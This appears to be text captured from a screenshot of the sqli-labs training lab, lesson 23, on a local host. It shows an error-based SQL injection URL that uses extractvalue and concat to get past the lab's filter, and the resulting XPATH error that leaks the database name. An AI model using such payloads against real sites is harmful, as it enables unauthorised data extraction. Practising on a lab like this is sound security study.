 127.0.0.1/sqli/sqli-labs/Less-23/?id=1%27%20and%20extractvalue(1,concat(0x3a,database(),0x3a))%20or%20%271%27=%271
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpStudy\PHPTutorial\WWW\sqli\sqli-labs\Less-23\index.php
XPATH syntax error: ':security:'
SQLI DUMB SERIES-23
Hint: Your Input is Filtered with following result: 1' and extractvalue(1,concat(0x3a,database(),0x3a)) or '1'='1